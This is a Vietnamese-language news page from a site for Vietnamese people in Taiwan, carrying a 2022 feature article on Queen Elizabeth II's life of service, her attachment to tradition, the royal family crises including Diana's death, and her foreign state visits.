<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Di sản một đời phụng sự của Nữ hoàng Elizabeth II</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10043" class="post-10043 post type-post status-publish format-standard has-post-thumbnail category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Di sản một đời phụng sự của Nữ hoàng Elizabeth II</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >19/09/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10043">112</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&amp;media=https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg&description=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Di+s%E1%BA%A3n+m%E1%BB%99t+%C4%91%E1%BB%9Di+ph%E1%BB%A5ng+s%E1%BB%B1+c%E1%BB%A7a+N%E1%BB%AF+ho%C3%A0ng+Elizabeth+II %0A%0A https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg" data-caption=""><img width="696" height="1114" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-696x1114.jpg" srcset="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-696x1114.jpg 696w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-187x300.jpg 187w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-640x1024.jpg 640w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-768x1229.jpg 768w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-960x1536.jpg 960w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669-262x420.jpg 262w, https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg 976w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="-8532-1662917669"/></a></div>
            <!-- content -->
<p>Trong hơn 70 năm phụng sự vương quốc, Nữ hoàng Elizabeth II là &#8220;pháo đài&#8221; bảo vệ các giá trị truyền thống, đóng góp lớn cho chính sách đối nội, đối ngoại của nước Anh.</p>



<p>Cuộc đời phụng sự Vương quốc Anh của Nữ hoàng Elizabeth II được kết nối bởi hai khoảnh khắc. Tại mỗi khoảnh khắc, với một chiếc ghế, một chiếc bàn, một chiếc micro và một bài phát biểu, bà gửi đi những thông điệp bằng giọng nói có đôi chút dè dặt trước đám đông.</p>



<p>Khoảnh khắc đầu tiên tràn ngập tươi sáng, dù người dân Anh vừa trải qua một mùa đông khủng khiếp hậu chiến tranh. Một công chúa 21 tuổi ngồi thẳng lưng, mái tóc đen được búi gọn gàng, cổ đeo hai chuỗi ngọc trai. Cô gái ấy xinh đẹp rạng ngời với làn da căng trẻ không tì vết.</p>



<p>Cô cam kết dành cả cuộc đời phụng sự nhân dân. &#8220;Tôi sẽ không có đủ sức mạnh để thực hiện trọng trách này một mình&#8221;, cô nói, đề nghị được mọi người đồng hành trong những năm tháng về sau.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/12/-8532-1662917669.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=3r-nztjsU0N8Y8-6lUvrlw" alt=""/><figcaption>Ảnh trên: Công chúa Elizabeth phát biểu trong ngày sinh nhật 21 tuổi năm 1947. Ảnh dưới: Nữ hoàng Elizabeth II phát biểu nhân kỷ niệm 75 năm kết thúc Thế chiến II ở London năm 2020. Ảnh:&nbsp;<em>BBC</em>.</figcaption></figure>



<p>Khoảnh khắc thứ hai trang trọng hơn. Hơn bảy thập kỷ sau, trong dịp kỷ niệm 75 năm kết thúc chiến tranh ở châu Âu, người phụ nữ năm nào giờ ngồi bên bàn làm việc, trên đó đặt bức ảnh vua cha quá cố.</p>



<p>Mái tóc của bà vẫn được búi gọn, nhưng đã bạc trắng. Bà mặc một chiếc váy màu xanh với hai chiếc trâm cài và đeo ba chuỗi ngọc trai. Dấu vết của thời gian hiện rõ trên khuôn mặt bà, nhưng đôi mắt vẫn lấp lánh và giọng nói vẫn ngân vang rõ ràng. Trên bàn làm việc của bà còn đặt một chiếc mũ kaki tối màu gắn huy hiệu.</p>



<p>&#8220;Tất cả đều có một phần trách nhiệm&#8221;, bà nói về cuộc chiến đã kết thúc rất lâu trước đây.</p>



<p>Chiếc mũ kaki thuộc về Nữ hoàng, khi bà là thành viên Lực lượng Bổ trợ Bảo vệ Lãnh thổ vào năm 1945. Đây là lực lượng được Lục quân Anh thành lập vào tháng 9/1938, dành cho các phụ nữ tình nguyện tham gia hỗ trợ quân đội trong Thế chiến II.</p>



<p>Công chúa Elizabeth khi đó đã nài nỉ vua George VI cho phép tham gia lực lượng, để bà có thể được mặc bộ quân phục và thực hiện các nhiệm vụ hỗ trợ quân đội, ngay cả khi cuộc chiến đã tới hồi kết. 75 năm trôi qua, chiếc mũ mang theo niềm tự hào khi bà phát biểu trước quốc gia nhân kỷ niệm chiến thắng của cuộc chiến khi xưa.</p>



<p>Chiếc mũ chính là lời nhắc nhở đơn giản về những gì mà bà ngưỡng mộ nhất. Đó là tinh thần phụng sự mà bà đã dành cho Vương quốc Anh từ hàng thập kỷ trước, trong những năm tháng trị vì, cho Khối Thịnh vượng chung. Đó cũng chính là điều mà bà tin là trọng tâm của ngôi vị được thừa kế và nguyện dành cả cuộc đời để cống hiến.</p>



<figure class="wp-block-image"><a href="https://i-vnexpress.vnecdn.net/2022/09/12/-8772-1662917669.jpg"><img src="https://i-vnexpress.vnecdn.net/2022/09/12/-8772-1662917669.jpg" alt="-8772-1662917669.jpg" title="Công chúa Elizabeth thay bánh cho xe quân sự trong Thế chiến II vào khoảng những năm 1940. Ảnh: AFP."/></a><figcaption>Công chúa Elizabeth mặc quân phục trong thời kỳ Thế chiến II.</figcaption></figure>



<h3>Người gìn giữ truyền thống của nước Anh hiện đại</h3>



<p>&#8220;Dù lời thề phụng sự đó được đưa ra trong những năm tháng còn non trẻ, tôi chưa từng hối tiếc hay muốn rút lại nó dù chỉ một từ&#8221;, Nữ hoàng Elizabeth II nói nhân dịp kỷ niệm 25 năm kế vị.</p>



<p>Trong những năm tháng tuổi trẻ, Nữ hoàng Elizabeth rất ít nói, hiếm khi tiết lộ về bản thân trước công chúng. Bà chưa từng trả lời phỏng vấn. Trong một hoặc hai lần được ghi hình, bà trò chuyện với một người bạn thân thiết về các chủ đề không thể gây tranh cãi, như bộ sưu tập trang sức hoàng gia.</p>



<p>Mọi lời nói của bà đều được soi xét kỹ lưỡng và có thể trở thành nguồn cơn của những tranh cãi. Nhưng bà rất cẩn trọng và bạn bè của bà cũng rất trung thành, nên hầu như mọi thông tin quan trọng đều không bị rò rỉ.</p>



<p>Tới khi trưởng thành hơn, bà không còn ngó lơ truyền thông như trước. Bà đã cho phép truyền hình trực tiếp lễ đăng quang, phát sóng thông điệp chúc mừng Giáng sinh hàng năm gửi tới người dân. Bà cũng đã quyết định phát biểu trực tiếp trước toàn quốc sau khi Công nương Diana qua đời. &#8220;Tôi phải xuất hiện để tăng sự tin tưởng vào hoàng gia&#8221;, bà nói.</p>



<p>Những chương trình phát sóng, bản tin trên báo, những bức ảnh chụp bà trong bộ trang phục được lựa chọn kỹ càng là một phần công việc của Nữ hoàng, vị trí mà bà đã cam kết cống hiến cả cuộc đời.</p>



<p>Tuy nhiên, trong những sự kiện công khai đó, bà không nói về cảm xúc của mình. Nữ hoàng Elizabeth II đến từ một thế hệ và một quốc gia cảm thấy không cần phải chia sẻ cảm xúc riêng. Quốc gia đó sẽ thay đổi, nhưng bà thì không.</p>



<p>Số phận và tính cách của bà có sự trái ngược. Số phận của Elizabeth là trở thành Nữ hoàng, nhưng bà đã công khai về việc thích những gì thuộc truyền thống và không muốn thay đổi. Trái tim của bà hướng về vùng quê với những con ngựa, chó và nhiều động vật yêu thích khác. Đó là một nơi mà mọi thứ sẽ thay đổi từ từ.</p>



<p>&#8220;Tôi thấy một điều đáng buồn là mọi người không cống hiến cả đời cho công việc, mà họ thử làm những điều khác nhau trong suốt thời gian đó&#8221;, bà nói cuối những năm 1980.</p>



<figure class="wp-block-image"><a href="https://i-vnexpress.vnecdn.net/2022/09/12/-2483-1662917669.jpg"><img src="https://i-vnexpress.vnecdn.net/2022/09/12/-2483-1662917669.jpg" alt="-2483-1662917669.jpg" title="Công chúa Elizabeth cùng hôn phu Philip Mountbatten chụp ảnh với các thành viên Hoàng gia Anh và quan khách trong đám cưới tại Cung điện Buckingham ở London ngày 20/11/1947. Ảnh: AFP."/></a><figcaption>Elizabeth từ lúc là Công chúa đến khi đăng quang ngôi vị Nữ hoàng.</figcaption></figure>



<p>Quân vương và chế độ quân chủ luôn gắn liền với nhau. Một quân vương thích truyền thống sẽ dẫn tới một chế độ quân chủ được xây dựng trên nền tảng đó.</p>



<p>Nữ hoàng Elizabeth II lên ngôi vào thời điểm mang tính bước ngoặt trong lịch sử Anh. Giành thắng lợi nhưng kiệt quệ sau Thế chiến II, Anh không còn là một cường quốc kinh tế hay quân sự toàn cầu.</p>



<p>Khi nền kinh tế Anh chuyển mình trong thời kỳ hậu chiến, những trật tự và giá trị cũ như nhà thờ và tầng lớp quý tộc hay sự phân tầng giai cấp sụp đổ. Những mặt hàng tiêu dùng như tủ lạnh, máy giặt, TV, máy hút bụi đã thay đổi cuộc sống của các gia đình và xã hội.</p>



<p>Phụ nữ tham gia lực lượng lao động, các cộng đồng lao động cũ bị đẩy vào những khu ổ chuột. Một xã hội từng gắn kết và đồng nhất trở nên đa dạng hóa và phân tầng, chủ nghĩa cá nhân được đề cao, khiến giá trị về sự ổn định và trung thành trước đây bị lung lay.</p>



<p>Hoàng gia Anh cũng chứng kiến nhiều thay đổi, đặc biệt là vào giai đoạn đầu triều đại của Nữ hoàng. Sự kết thúc của &#8220;mùa ra mắt&#8221; đồng nghĩa con gái của các gia đình &#8220;tốt nhất&#8221; không còn được giới thiệu ở cung điện. Hay các buổi phát sóng truyền hình có nghĩa người dân Anh có thể nhìn thấy Nữ hoàng của họ và chứng kiến cuộc sống thường ngày của bà. Đầu tiên là chương trình phát sóng mùa Giáng sinh, sau đó là một bộ phim tài liệu vào cuối những năm 1960.</p>



<p>Tuy nhiên, thay đổi này rất nhỏ. Khi thập kỷ thứ bảy trên ngai vàng của Nữ hoàng Elizabeth II sắp kết thúc, một chế độ quân chủ vẫn mang đậm hình ảnh của quá khứ: lễ đón Giáng sinh và năm mới tại Sandringham, lễ Phục sinh tại Windsor, kỳ nghỉ hè dài ở Balmoral, Lễ rước Quân kỳ, trường đua ngựa hoàng gia, cùng nhiều sự kiện truyền thống khác.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/nguoi-viet-hai-ngoai/anh-dang-can-nhac-tra-500-bang-680-usd-cho-bat-ky-ai-duong-tinh-voi-ncov-19-7791" target="_blank" rel="nofollow" class="u25534d316895d6035f5bb3fa5f83d306"><!-- INLINE RELATED POSTS 1/2 //--><style> .u25534d316895d6035f5bb3fa5f83d306 , .u25534d316895d6035f5bb3fa5f83d306 .postImageUrl , .u25534d316895d6035f5bb3fa5f83d306 .centered-text-area { min-height: 80px; position: relative; } .u25534d316895d6035f5bb3fa5f83d306 , .u25534d316895d6035f5bb3fa5f83d306:hover , .u25534d316895d6035f5bb3fa5f83d306:visited , .u25534d316895d6035f5bb3fa5f83d306:active { border:0!important; } .u25534d316895d6035f5bb3fa5f83d306 .clearfix:after { content: ""; display: table; clear: both; } .u25534d316895d6035f5bb3fa5f83d306 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u25534d316895d6035f5bb3fa5f83d306:active , .u25534d316895d6035f5bb3fa5f83d306:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u25534d316895d6035f5bb3fa5f83d306 .centered-text-area { width: 100%; position: relative; } .u25534d316895d6035f5bb3fa5f83d306 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u25534d316895d6035f5bb3fa5f83d306 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u25534d316895d6035f5bb3fa5f83d306 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u25534d316895d6035f5bb3fa5f83d306:hover .ctaButton { background-color: #E67E22!important; } .u25534d316895d6035f5bb3fa5f83d306 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u25534d316895d6035f5bb3fa5f83d306 .u25534d316895d6035f5bb3fa5f83d306-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u25534d316895d6035f5bb3fa5f83d306:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u25534d316895d6035f5bb3fa5f83d306-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh đang cân nhắc trả 500 bảng (680 USD) cho bất kỳ ai dương tính với nCoV 19</span></div></div></div><div class="ctaButton"></div></a></div><p>Khi sự thay đổi xuất hiện ngày càng nhiều, Nữ hoàng đã phản kháng. Số phận của bà là thừa kế vương vị khi đất nước ở đỉnh cao thay đổi và trị vì khi sự thay đổi diễn ra xung quanh cung điện. Nhưng bản thân bà không muốn thay đổi.</p>



<p>Sự kháng cự trước những thay đổi lớn và tình yêu đối với các giá trị truyền thống là sức mạnh lớn nhất của Nữ hoàng Elizabeth II, nhưng cũng khiến bà đối mặt với những thử thách. Bà ủng hộ giá trị truyền thống của hôn nhân, nhưng lại phải đối mặt với những vụ ly hôn đình đám của các con trai, con gái mình.</p>



<p>Với Nữ hoàng Elizabeth, gia đình luôn đứng thứ hai sau vương vị. Khi hai người con đầu lòng của bà, Hoàng tử Charles và Công chúa Anne, chỉ mới chập chững biết đi, họ đã phải sống xa bố mẹ, bởi Nữ hoàng và Hoàng thân Philip có chuyến công du vòng quanh thế giới dài 6 tháng.</p>



<p>Elizabeth được trao vương miện và trọng trách của một Nữ hoàng khi mới chỉ là cô gái 25 tuổi. Bà rất coi trọng những trách nhiệm đó. Bởi vậy, nhiều quyết định về những đứa trẻ đã được giao cho Hoàng thân Philip.</p>



<p>Hôn nhân của ba trong bốn người con của Nữ hoàng đều tan vỡ. Bà tin vào hôn nhân, đó là sự kết hợp giữa đức tin vào Kito giáo và sự hiểu biết của bà về xã hội. &#8220;Ly dị và ly thân nằm trong số những điều đen tối nhất trong xã hội của chúng ta ngày nay&#8221;, bà từng nói.</p>



<p>Không cha mẹ nào muốn thấy hôn nhân của con cái đổ vỡ. Năm 1992, thời kỳ mà Nữ hoàng tuyên bố là &#8220;năm khủng hoảng&#8221;, chứng kiến cuộc ly hôn của Công chúa Anne và người chồng Mark Phillips, trong khi Hoàng tử Andrew và Công nương Sarah, Thái tử Charles và Công nương Diana cũng ly thân trước khi ly hôn năm 1996.</p>



<p>&#8220;Một nốt trầm trong cuộc đời bà&#8221;, một nhà viết tiểu sử nói.toàn bộ cuộc đời ta, dù dài hay ngắn</p>



<p>Đến giữa những năm 1990, chế độ quân chủ dường như không còn được đón nhận ở Anh. Truyền thông nước này bắt đầu đăng các bài bình luận hoài nghi về tương lai của chế độ quân chủ tại Anh.</p>



<p>Đêm 31/8/1997, Công nương Diana qua đời trong một tai nạn xe hơi ở Paris. Cả nước Anh bàng hoàng, một thảm hoa trải dài trước Cung điện Kensington. Nhiều người ở Vương quốc Anh đau buồn trước sự ra đi của Công nương Diana, nhưng cột cờ phía trên Điện Buckingham vẫn trống trơn.</p>



<p>&#8220;Hãy cho chúng tôi thấy sự quan tâm của Bệ hạ&#8221; là tiêu đề một bài viết trên&nbsp;<em>Daily Express</em>. &#8220;Nữ hoàng của chúng ta ở đâu?&#8221;, tờ&nbsp;<em>The Sun</em>&nbsp;đặt câu hỏi.</p>



<p>Trong suốt 5 ngày sau đó, Nữ hoàng vẫn ở lâu đài Balmoral, Scotland, như thể không biết gì về nỗi mất mát của đất nước. Điện Buckingham sau đó giải thích ngắn gọn rằng động thái đó nhằm bảo vệ và an ủi Hoàng tử William và Harry.</p>



<p>Với tính cách không thích sự thay đổi của Nữ hoàng, mọi hoạt động tại lâu đài Balmoral không bị gián đoạn và không có lá cờ nào được treo trên Điện Buckingham khi bà vắng mặt.</p>



<p>Nhưng Nữ hoàng dường như nhận ra đó là một sai lầm nghiêm trọng. Bà vội vã trở về thủ đô và tới Điện Buckingham, dừng lại để nhìn những bông hoa chất đầy xung quanh. &#8220;Chúng tôi lo rằng khi Nữ hoàng ra khỏi xe, bà sẽ bị la ó và chỉ trích&#8221;, một cựu quan chức Điện Buckingham nói.</p>



<p>Ban đầu, bà từ chối đưa ra phát biểu trên truyền hình, nhưng sau đó đổi ý. Bà phát biểu trước toàn quốc ngay trước khi bản tin 6h của&nbsp;<em>BBC</em>&nbsp;lên sóng. Nữ hoàng hầu như không có thời gian để chuẩn bị.</p>



<p>Bài phát biểu của bà được đánh giá là hoàn hảo, dù khá ngắn gọn. Nữ hoàng nói về &#8220;những bài học được rút ra&#8221;, về vai trò của một người bà và về &#8220;quyết tâm lưu giữ ký ức về Diana&#8221;.</p>



<p>Đó là một chiến thắng mà Nữ hoàng giành được giữa cuộc khủng hoảng. Và đây cũng là lần duy nhất số mệnh và tính cách của bà xung đột, suýt dẫn tới những hậu quả nghiêm trọng.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/12/-8474-1662917670.jpg?w=0&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=tl6GAORcr4eYh3GolSxExw" alt=""/><figcaption>Ảnh trên: Nữ hoàng Elizabeth II (giữa) chụp cùng Thái tử Charles và hôn thê Diana Spencer năm 1991. Ảnh dưới: Nữ hoàng và Hoàng thân Philip đứng giữa những bó hoa tưởng niệm Công nương Diana năm 1997. Ảnh:&nbsp;<em>BBC</em>.</figcaption></figure>



<h3>Di sản đối ngoại</h3>



<p>Trong sự nghiệp quân vương của mình, Nữ hoàng Elizabeth II đã công du tới 117 quốc gia, vùng lãnh thổ, di chuyển quãng đường tổng cộng hơn 1.661.668 km, khiến bà trở thành một trong những nguyên thủ được biết đến nhiều nhất trên thế giới.</p>



<p>Khi Nữ hoàng tới thăm Australia năm 1954, khoảng 2/3 dân số đất nước được cho là đã tới gặp bà. Năm 1961, hai triệu người đã xếp hàng trên đường từ sân bay tới thủ đô New Delhi, Ấn Độ để chào đón bà. Tại Calcutta, 3,5 triệu người đã đứng và chờ đợi được gặp Nữ hoàng.</p>



<p>Các chuyến công du quốc tế thay mặt chính phủ Anh được xem như công cụ ngoại giao quan trọng của Nữ hoàng. Nhiều người tin rằng ảnh hưởng của Nữ hoàng sẽ có lợi cho các mối quan hệ giữa Anh với nơi mà bà đến thăm.</p>



<p>Du thuyền Hoàng gia, Chuyến bay của Nữ hoàng, các bữa tiệc và dạ tiệc đều rất hấp dẫn và là trải nghiệm tuyệt vời. Nhưng đó luôn là công việc khó khăn, với nhiều ngày hoặc nhiều tuần phải tiếp khách, tham dự triển lãm hoặc lễ khai mạc, dùng bữa với các quan chức, cùng vô số bài phát biểu.</p>



<p>&#8220;Những ai đã theo dõi một chuyến công du của Hoàng gia Anh sẽ khó có thể cho rằng đó là niềm vui cho những ai là nhân vật chính&#8221;, Jonny Dymond, biên tập viên của BBC, cho hay.</p>



<p>Nữ hoàng Elizabeth hiếm khi đi nghỉ bên ngoài Vương quốc Anh. Những chuyến công du nước ngoài của bà thường đánh dấu bước thay đổi trong quan hệ của Anh với nơi bà tới. Bà từng tới Đức năm 1965, tới Trung Quốc năm 1986, Nga vào năm 1994.</p>



<p>Chuyến thăm Nam Phi thời kỳ hậu chế độ apartheid năm 1995 được bà gọi là &#8220;một trong những trải nghiệm nổi bật nhất trong cuộc đời&#8221;. Trong khi đó, Tổng thống Nelson Mandela mô tả đó là &#8220;một trong những khoảnh khắc khó quên nhất trong lịch sử của chúng tôi&#8221;.</p>



<figure class="wp-block-image"><a href="https://i-vnexpress.vnecdn.net/2022/09/12/-5506-1662953817.jpg"><img src="https://i-vnexpress.vnecdn.net/2022/09/12/-5506-1662953817.jpg" alt="-5506-1662953817.jpg" title="Nữ hoàng Elizabeth II và Hoàng thân Philip vẫy tay chào đám đông ở Sân Cricket Melbourne, Australia năm 1954. Ảnh: Fox Photos."/></a><figcaption>Những chuyến công du của Nữ hoàng Elizabeth II.</figcaption></figure>



